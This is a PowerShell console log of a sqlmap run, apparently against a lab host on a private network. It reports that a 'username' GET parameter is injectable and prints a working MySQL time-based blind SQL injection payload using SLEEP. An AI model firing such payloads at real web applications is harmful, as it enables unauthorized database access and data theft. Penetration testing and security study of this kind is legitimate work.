 Windows PowerShell
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n]
[00:40:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:40:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[00:40:27] [INFO] checking if the injection point on GET parameter 'username' is a false positive
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: username (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=a' AND (SELECT 1853 FROM (SELECT(SLEEP(5)))MWJv) AND 'TjqP'='TjqP
---
[00:40:48] [INFO] the back-end DBMS is MySQL
[00:40:48] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
back-end DBMS: MySQL >= 5.0.12
[00:40:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[00:40:48] [INFO] fetched data logged to text files under 'C:\Users\bai\AppData\Local\sqlmap\output\192.168.50.221'
[*] ending @ 00:40:48 /2023-12-14/
PS E:\tools\sqlmap> a